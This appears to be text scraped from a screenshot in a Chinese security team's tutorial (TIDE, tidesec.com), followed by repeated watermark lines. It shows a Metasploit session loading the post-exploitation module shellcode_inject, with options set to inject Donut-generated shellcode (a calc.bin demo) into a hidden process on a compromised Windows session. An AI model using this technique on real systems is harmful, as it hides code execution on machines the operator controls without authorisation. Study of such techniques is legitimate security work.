 msf5 exploit(multi/handler) > use post/windows/manage/shellcode_inject
msf5 post(windows/manage/shellcode_inject) > options
Module options (post/windows/manage/shellcode_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
BITS 64 yes Set architecture bits (Accepted: 32, 64)
CHANNELIZED true yes Retrieve output of the process
HIDDEN true yes Spawn an hidden process
INTERACTIVE true yes Interact with the process
PID 0 no Process Identifier to inject of process to inject the shellcode. (0 = new process)
SESSION 4 yes The session to run this module on.
SHELLCODE /root/sec/donut_v0.9.3/calc.bin yes Path to the shellcode to execute
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM